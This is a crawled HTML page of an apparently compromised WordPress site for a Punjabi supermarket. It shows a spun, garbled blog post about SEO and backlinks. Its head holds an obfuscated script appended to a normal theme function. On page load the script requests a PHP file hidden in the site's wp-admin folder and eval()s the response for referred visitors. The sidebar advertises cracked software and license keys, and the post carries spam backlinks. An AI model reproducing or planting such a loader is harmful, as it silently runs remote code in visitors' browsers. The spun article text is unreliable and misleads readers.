

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://punjabsupermarkt.de/myths-and-truth-about-search-engine-optimization
body_size: 13418
content:
<!DOCTYPE html>
<html lang="de">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://punjabsupermarkt.de/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://punjabsupermarkt.de';var et_post_id='3238';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//punjabsupermarkt.de/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};</script><title>Myths And Truth About Search Engine Optimization | Punjap Supermarkt</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Punjap Supermarkt &raquo; Feed" href="https://punjabsupermarkt.de/feed" />
<link rel="alternate" type="application/rss+xml" title="Punjap Supermarkt &raquo; Kommentar-Feed" href="https://punjabsupermarkt.de/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Punjap Supermarkt &raquo; Kommentar-Feed zu Myths And Truth About Search Engine Optimization" href="https://punjabsupermarkt.de/myths-and-truth-about-search-engine-optimization/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/punjabsupermarkt.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Divi v.4.4.8" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://punjabsupermarkt.de/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='divi-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='https://punjabsupermarkt.de/wp-content/themes/Divi/style.css?ver=4.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://punjabsupermarkt.de/wp-includes/css/dashicons.min.css?ver=5.4.18' type='text/css' media='all' />
<script type='text/javascript' src='https://punjabsupermarkt.de/wp-content/plugins/1and1-wordpress-assistant/js/cookies.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://punjabsupermarkt.de/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://punjabsupermarkt.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://punjabsupermarkt.de/wp-content/themes/Divi/core/admin/js/es6-promise.auto.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"","page_action":{"action":"myths_and_truth_about_search_engine_optimization"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://punjabsupermarkt.de/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=5.4.18'></script>
<link rel='https://api.w.org/' href='https://punjabsupermarkt.de/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://punjabsupermarkt.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://punjabsupermarkt.de/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Varied Fonti Energetiche &#8211; Some great benefits of Diverse Fonti Energetiche' href='https://punjabsupermarkt.de/varied-fonti-energetiche-some-great-benefits-of-diverse-fonti-energetiche' />
<link rel='next' title='Market On The Web For Free: Search Engine Optimization' href='https://punjabsupermarkt.de/market-on-the-web-for-free-search-engine-optimization' />
<meta name="generator" content="WordPress 5.4.18" />
<link rel="canonical" href="https://punjabsupermarkt.de/myths-and-truth-about-search-engine-optimization" />
<link rel='shortlink' href='https://punjabsupermarkt.de/?p=3238' />
<link rel="alternate" type="application/json+oembed" href="https://punjabsupermarkt.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpunjabsupermarkt.de%2Fmyths-and-truth-about-search-engine-optimization" />
<link rel="alternate" type="text/xml+oembed" href="https://punjabsupermarkt.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpunjabsupermarkt.de%2Fmyths-and-truth-about-search-engine-optimization&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="icon" href="https://punjabsupermarkt.de/wp-content/uploads/2020/07/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://punjabsupermarkt.de/wp-content/uploads/2020/07/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://punjabsupermarkt.de/wp-content/uploads/2020/07/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://punjabsupermarkt.de/wp-content/uploads/2020/07/cropped-logo-270x270.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://punjabsupermarkt.de/wp-content/et-cache/global/et-divi-customizer-global-17694108610028.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body class="post-template-default single single-post postid-3238 single-format-standard et_pb_button_helper_class et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="56">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://punjabsupermarkt.de/">
						<img src="https://punjabsupermarkt.de/wp-content/uploads/2020/07/logo-Kopie2.png" alt="Punjap Supermarkt" id="logo" data-height-percentage="54" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="56" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-1728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1728"><a href="http://ghostwriter-erfahrungen.com/">seriöse ghostwriter agenturen</a></li>
<li id="menu-item-124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-124"><a href="https://punjabsupermarkt.de/#baeckerei">Punjab Bäckerei</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-121"><a href="https://punjabsupermarkt.de/#pizza">Punjub &#8211; Pizzaria</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-122"><a href="https://punjabsupermarkt.de/#lebensmittelgeschaeft">Punjab Supermarkt</a></li>
<li id="menu-item-123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-123"><a href="https://punjabsupermarkt.de/#ueberuns">Über uns</a></li>
<li id="menu-item-1394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1394"><a href="https://hausarbeiten-schreiben-lassen.com/">hausarbeit schreiben lassen</a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Seite wählen</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://punjabsupermarkt.de/">
					<input type="search" class="et-search-field" placeholder="Suchen &hellip;" value="" name="s" title="Suchen nach:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-3238" class="et_pb_post post-3238 post type-post status-publish format-standard hentry category-traffic-building tag-ggbacklinks-com">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Myths And Truth About Search Engine Optimization</h1>

						<p class="post-meta"> von <span class="author vcard"><a href="https://punjabsupermarkt.de/author/wadminw" title="Beiträge von wadminw" rel="author">wadminw</a></span> | <span class="published">Nov. 1, 2022</span> | <a href="https://punjabsupermarkt.de/category/traffic-building" rel="category tag">traffic building</a> | <span class="comments-number"><a href="https://punjabsupermarkt.de/myths-and-truth-about-search-engine-optimization#respond">0 Kommentare</a></span></p>
												</div> <!-- .et_post_meta_wrapper -->
				
					<div class="entry-content">
					<p>Creating Backlinks to function can take time: weeks, or even months. Backlinks are like &#8222;votes&#8220; originating from a Internet&#8217;s participants. It is important to invest some effort into creating strategically effective Backlinks, that develop your offsite optimization strategy.</p>
<p>Each of your pages contains unique content, precise? You end up being meta-tagging EVERY page of your website, don&#8217;t just the homepage, so you can ensure that each section gets indexed suitably. Let yourself be found. Well, chances are somebody out as a hunting for doing it.</p>
<p>In the most simplest term, a backlink is nothing more then one site linking to web site. Anything that is known for a link pointing to your internet site that extra flab to rank on Yahoo is considered a backlink. Now that one site could be anything from articles, press releases, videos, blogs, forums, social bookmark sites,  <a href="https://mamnondoremi.com.vn/2022/10/27/the-thirty-minute-guide-to-visit-engine-optimization/">GG BL</a> paid links, free link exchange.etc.</p>
<p>The more votes (backlinks) your site has, outside popular it is deemed through people, or perhaps in this case the motors. So in order to accomlish this you can build types of backlinks to your site coming from a different variety of places. It works, Observe you can think of backlinks as votes. But this is about what perfect backlinks in order to get more website web site. And your site the shindig. It&#8217;s not that hard to carry out.</p>
<p>I can hear the grunts and groans however! The goal is staying &#8222;seen&#8220; and &#8222;heard&#8220;, which usually turn builds trust and increases information. Don&#8217;t worry, it&#8217;s not that hard and you don&#8217;t must spend variety of dollars on professional video productions always be effective through online video web 2.0 marketing campaign.</p>
<p>If you don&#8217;t learn the place, generate way that you might notice it, is originating from a shop&#8217;s joins. And, the more signs they have and the bigger they are, the more probable they should be get noted. The internet&#8217;s a bit like passing trade located on the high street of any town.</p>
<p>For instance search engine A shows result through your chronological order, search engine B optimizes the result by sorting each website and pages through keyword density; and then search engine C optimizes the result by highlighting the titles only. From the phrase itself Search Engine Optimization refers to &#8222;getting the most relevant answer or topics from yahoo search.&#8220; To make it appear optimized, most <a href="https://www.ft.com/search?q=search%20arrange">search arrange</a> the themes in may well order.</p>
<p>SEM essentially purchasing ad space by the search engines web report. I would hold off on SEM unless possess a regarding money to pay and an understand  <a href="https://nhbschool.org/search-engine-optimization-information/">GG BL</a> supplier. There is whole science to that product don&#8217;t trust the simple fact if anyone simply pay the suitable amount of money you are going to get customers phone calls. That&#8217;s the high lighted parts around top and sides of this search blog site.</p>
<p>It appears at lower rate a tad too. Take a wise decision depending relating to your budget. Choose the right solution provider and hand your marketing campaigns a competitive edge. The more you offer value, the sooner you rank on Google page just one specific. However, it&#8217;s vital that say in this context that paid ads are not so expensive. However, the minimum timeline can be two a couple of months with Organic SEO and a little before with paid promotion. For Google page one ranking, your relentless creative,  <a href="https://kittipatgeneralwork.co.th/2022/10/search-engine-optimization-overview/">GG BL</a> innovative and fresh work matters plenty. These all depend on effort you are putting in front.</p>
<p>Everywhere you look, there are untamed,  <a href="https://drbagalkot.com/the-da-vinci-code-of-search-engine-optimisation/">GG BL</a> unexplored markets, and newly discovered ways to monetize human desires and behavior. Right now, the Digital Marketing landscape has much in common with the wild western. But once you need to, pay up. A couple of also involving snake oil sellers who profit on confusion, digital clutter and greed. Don&#8217;t be impressed by buzzwords and a grip on your wallet. Don&#8217;t throw away cash and resources by inventing the wheel on your personal personal.</p>
<p>As already hinted in the 1st step (a), you probably should start asking people around people. C) Ask and You will Receive: True are these words. Family, friends, business associates, anybody can help you finding a Digital Marketing agency Delhi for you.for  <a href="http://usedigae.com.br/what-you-should-state-about-on-page-search-engine-optimization/">GG BL</a> your online business.</p>
<p>Start reading is least expensive way to learn. When Began I spent $ 8,000 one month because In the beginning know a few things i was doing, Ouch. Although PPC is easiest way and the fastest, preserving the earth . What does someone need to get done start marketing That&#8217;s trouble-free.</p>
<p>Sounds fancy and technical, it really is another track record social media marketing. You know face book, twitter,  <a href="http://thesilvertankard.ie/pay-per-click-and-show-off-engine-optimization-a-superb-marriage/">GG BL</a> my space, other folks. The third section of Digital Marketing is WEB associated with.0.</p>
<p><img src="https://cdn.slidesharecdn.com/ss_thumbnails/20320140501001-140127011045-phpapp01-thumbnail.jpg" style="max-width:420px;float:left;padding:10px 10px 10px 0px;border:0px;">Reflect what really is on basic web url site. These are also the phrases that appear beginning of each web form. Use words and phrases that people would be likely to utilize in their search for those business. Title Tags Are Vital: Most search engines give quite a lot of weight to your title tag. So, take the time to create juicy and precise title tag.</p>
					</div> <!-- .entry-content -->
					<div class="et_post_meta_wrapper">
					<!-- You can start editing here. -->

<section id="comment-wrap">
		   <div id="comment-section" class="nocomments">
		  			 <!-- If comments are open, but there are no comments. -->

		  	   </div>
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Kommentar absenden</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/myths-and-truth-about-search-engine-optimization#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://punjabsupermarkt.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> Erforderliche Felder sind mit <span class="required">*</span> markiert</p><p class="comment-form-comment"><label for="comment">Kommentar</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-Mail-Adresse <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Meinen Namen, meine E-Mail-Adresse und meine Website in diesem Browser für die nächste Kommentierung speichern.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit et_pb_button" value="Kommentar absenden" /> <input type='hidden' name='comment_post_ID' value='3238' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</section>					</div> <!-- .et_post_meta_wrapper -->
				</article> <!-- .et_pb_post -->

						</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://punjabsupermarkt.de/">
				<div>
					<label class="screen-reader-text" for="s">Suche nach:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Suchen" />
				</div>
			</form></div> <!-- end .et_pb_widget -->		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">		<h4 class="widgettitle">Neueste Beiträge</h4>		<ul>
											<li>
					<a href="https://punjabsupermarkt.de/adobe-illustrator-cs6-crack-2023-activation-code">Adobe Illustrator CS6 Crack 2023 &amp; Activation Code</a>
									</li>
											<li>
					<a href="https://punjabsupermarkt.de/adobe-master-collection-cc-2023-crack-license-key">Adobe Master Collection CC 2023 Crack License key [Update]</a>
									</li>
											<li>
					<a href="https://punjabsupermarkt.de/adobe-photoshop-lightroom-cc-2023-crack-keygen">Adobe Photoshop Lightroom CC 2023 Crack &amp; Keygen Full Free Download</a>
									</li>
											<li>
					<a href="https://punjabsupermarkt.de/idealshare-videogo-7-1-1-7235-with-serial-key-2">IDealshare VideoGo 7.1.1.7235 With Serial Key</a>
									</li>
											<li>
					<a href="https://punjabsupermarkt.de/all-pdf-converter-pro-4-2-3-2-with-license-key-2">All PDF Converter Pro 4.2.3.2 With License Key</a>
									</li>
					</ul>
		</div> <!-- end .et_pb_widget --><div id="recent-comments-2" class="et_pb_widget widget_recent_comments"><h4 class="widgettitle">Neueste Kommentare</h4><ul id="recentcomments"></ul></div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archiv</h4>		<ul>
				<li><a href='https://punjabsupermarkt.de/2023/05'>Mai 2023</a></li>
	<li><a href='https://punjabsupermarkt.de/2023/04'>April 2023</a></li>
	<li><a href='https://punjabsupermarkt.de/2023/03'>März 2023</a></li>
	<li><a href='https://punjabsupermarkt.de/2023/02'>Februar 2023</a></li>
	<li><a href='https://punjabsupermarkt.de/2022/11'>November 2022</a></li>
	<li><a href='https://punjabsupermarkt.de/2022/10'>Oktober 2022</a></li>
	<li><a href='https://punjabsupermarkt.de/2022/09'>September 2022</a></li>
	<li><a href='https://punjabsupermarkt.de/2022/08'>August 2022</a></li>
	<li><a href='https://punjabsupermarkt.de/2022/07'>Juli 2022</a></li>
	<li><a href='https://punjabsupermarkt.de/2022/06'>Juni 2022</a></li>
	<li><a href='https://punjabsupermarkt.de/2022/05'>Mai 2022</a></li>
	<li><a href='https://punjabsupermarkt.de/2022/04'>April 2022</a></li>
	<li><a href='https://punjabsupermarkt.de/2022/03'>März 2022</a></li>
	<li><a href='https://punjabsupermarkt.de/2022/02'>Februar 2022</a></li>
	<li><a href='https://punjabsupermarkt.de/2022/01'>Januar 2022</a></li>
	<li><a href='https://punjabsupermarkt.de/2021/12'>Dezember 2021</a></li>
	<li><a href='https://punjabsupermarkt.de/2021/11'>November 2021</a></li>
	<li><a href='https://punjabsupermarkt.de/2021/10'>Oktober 2021</a></li>
	<li><a href='https://punjabsupermarkt.de/2021/09'>September 2021</a></li>
	<li><a href='https://punjabsupermarkt.de/2021/08'>August 2021</a></li>
	<li><a href='https://punjabsupermarkt.de/2021/07'>Juli 2021</a></li>
	<li><a href='https://punjabsupermarkt.de/2021/06'>Juni 2021</a></li>
	<li><a href='https://punjabsupermarkt.de/2021/05'>Mai 2021</a></li>
	<li><a href='https://punjabsupermarkt.de/2021/04'>April 2021</a></li>
	<li><a href='https://punjabsupermarkt.de/2021/03'>März 2021</a></li>
	<li><a href='https://punjabsupermarkt.de/2021/02'>Februar 2021</a></li>
	<li><a href='https://punjabsupermarkt.de/2021/01'>Januar 2021</a></li>
	<li><a href='https://punjabsupermarkt.de/2020/11'>November 2020</a></li>
	<li><a href='https://punjabsupermarkt.de/2020/10'>Oktober 2020</a></li>
	<li><a href='https://punjabsupermarkt.de/2020/09'>September 2020</a></li>
	<li><a href='https://punjabsupermarkt.de/2020/08'>August 2020</a></li>
	<li><a href='https://punjabsupermarkt.de/2020/07'>Juli 2020</a></li>
	<li><a href='https://punjabsupermarkt.de/2020/06'>Juni 2020</a></li>
	<li><a href='https://punjabsupermarkt.de/2020/05'>Mai 2020</a></li>
	<li><a href='https://punjabsupermarkt.de/2020/04'>April 2020</a></li>
	<li><a href='https://punjabsupermarkt.de/2019/12'>Dezember 2019</a></li>
	<li><a href='https://punjabsupermarkt.de/2019/11'>November 2019</a></li>
	<li><a href='https://punjabsupermarkt.de/2019/08'>August 2019</a></li>
	<li><a href='https://punjabsupermarkt.de/2019/05'>Mai 2019</a></li>
	<li><a href='https://punjabsupermarkt.de/2019/03'>März 2019</a></li>
	<li><a href='https://punjabsupermarkt.de/2018/12'>Dezember 2018</a></li>
	<li><a href='https://punjabsupermarkt.de/2018/10'>Oktober 2018</a></li>
	<li><a href='https://punjabsupermarkt.de/2018/08'>August 2018</a></li>
	<li><a href='https://punjabsupermarkt.de/2018/07'>Juli 2018</a></li>
		</ul>
			</div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Kategorien</h4>		<ul>
				<li class="cat-item cat-item-172"><a href="https://punjabsupermarkt.de/category/adult-sex-chat">Adult Sex Chat</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://punjabsupermarkt.de/category/adult-sites">adult sites</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://punjabsupermarkt.de/category/adultchatdatingsites-com-adult-chat-dating-sites">adultchatdatingsites.com adult chat dating sites</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://punjabsupermarkt.de/category/app">App</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://punjabsupermarkt.de/category/beautiful-women">beautiful women</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://punjabsupermarkt.de/category/best-cbd-brands">Best CBD Brands</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://punjabsupermarkt.de/category/best-cbd-gummies-for-sleep">Best CBD Gummies For Sleep</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://punjabsupermarkt.de/category/best-foreign-brides">best foreign brides</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://punjabsupermarkt.de/category/best-foreign-women">best foreign women</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://punjabsupermarkt.de/category/best-full-spectrum-cbd-oil-2">Best Full-Spectrum CBD Oil</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://punjabsupermarkt.de/category/bitcoin-news">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://punjabsupermarkt.de/category/bitcoin-trading">Bitcoin Trading</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://punjabsupermarkt.de/category/bookkeeping">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://punjabsupermarkt.de/category/brides">brides</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://punjabsupermarkt.de/category/careers-employment" title="careers employment">careers employment</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://punjabsupermarkt.de/category/communication">communication</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://punjabsupermarkt.de/category/crypto-news">Crypto News</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://punjabsupermarkt.de/category/crypto-trading">Crypto Trading</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://punjabsupermarkt.de/category/cryptocurrency-news">Cryptocurrency News</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://punjabsupermarkt.de/category/cryptocurrency-service-4">Cryptocurrency service</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://punjabsupermarkt.de/category/dating-blog">dating blog</a>
</li>
	<li class="cat-item cat-item-7661"><a href="https://punjabsupermarkt.de/category/downloads">Downloads</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://punjabsupermarkt.de/category/education">Education</a>
